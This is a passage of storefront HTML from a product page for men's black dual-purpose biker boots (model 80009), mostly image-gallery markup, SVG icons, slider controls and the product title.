  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189224" srcset="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40455522189571">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40455522222339"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40455522222339"
            data-alt="jpg_1500x1500_45189225"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189225" srcset="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189225" srcset="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40455522222339">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40455522255107"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40455522255107"
            data-alt="jpg_1500x1500_45189226"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3333333333333333; --preview-ratio: 1.3333333333333333;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189226" srcset="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1946" alt="jpg_1500x1500_45189226" srcset="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=246 246w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=493 493w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=600 600w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=713 713w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=823 823w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=990 990w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40455522255107">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">5</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21017440846083__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--21017440846083__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21017440846083__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--21017440846083__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--21017440846083__main-40455522124035"
            data-media-position="1"
            data-alt="jpg_1500x1500_45189222"
            style="--ratio: 75.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--21017440846083__main"
              aria-describedby="Thumbnail-template--21017440846083__main-0
"
            >
              <img src="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=416" alt="jpg_1500x1500_45189222" srcset="//workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=54 54w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=74 74w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=104 104w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=162 162w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=208 208w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=324 324w, //workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--21017440846083__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40455522156803"
              data-media-position="2"
              data-alt="jpg_1500x1500_45189223"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-2
"
              >
                <img src="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=416" alt="jpg_1500x1500_45189223" srcset="//workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=54 54w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=74 74w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=104 104w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=162 162w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=208 208w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=324 324w, //workland.com.mx/cdn/shop/files/165cf7d9-e97b-4544-af40-4603f4a27675.jpg?v=1768025815&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40455522189571"
              data-media-position="3"
              data-alt="jpg_1500x1500_45189224"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-3
"
              >
                <img src="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=416" alt="jpg_1500x1500_45189224" srcset="//workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=54 54w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=74 74w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=104 104w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=162 162w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=208 208w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=324 324w, //workland.com.mx/cdn/shop/files/36bbaefd-f3cc-4b45-9001-1ab17a74644d.jpg?v=1768025814&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40455522222339"
              data-media-position="4"
              data-alt="jpg_1500x1500_45189225"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-4
"
              >
                <img src="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=416" alt="jpg_1500x1500_45189225" srcset="//workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=54 54w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=74 74w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=104 104w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=162 162w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=208 208w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=324 324w, //workland.com.mx/cdn/shop/files/dab7ee35-1930-4f9f-8154-d0da7b9e11e5.jpg?v=1768025814&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40455522255107"
              data-media-position="5"
              data-alt="jpg_1500x1500_45189226"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-5
"
              >
                <img src="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=416" alt="jpg_1500x1500_45189226" srcset="//workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=54 54w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=74 74w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=104 104w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=162 162w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=208 208w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=324 324w, //workland.com.mx/cdn/shop/files/2dd08fff-61fc-4041-be62-139c3cebe093.jpg?v=1768025814&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--21017440846083__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky">
        <product-info
          id="ProductInfo-template--21017440846083__main"
          data-section="template--21017440846083__main"
          data-url="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZENVbHdBd2RwUGtBU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Botas Biker Doble Propósito para Hombre Moto 80009 Negro
  </h1>
  <a href="/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro" class="product__title">
    <h2 class="h1">
      Botas Biker Doble Propósito para Hombre Moto 80009 Negro
    </h2>
  </a>
  <style>
    .product__title-AZENVbHdBd2RwUGtBU__title h1 {
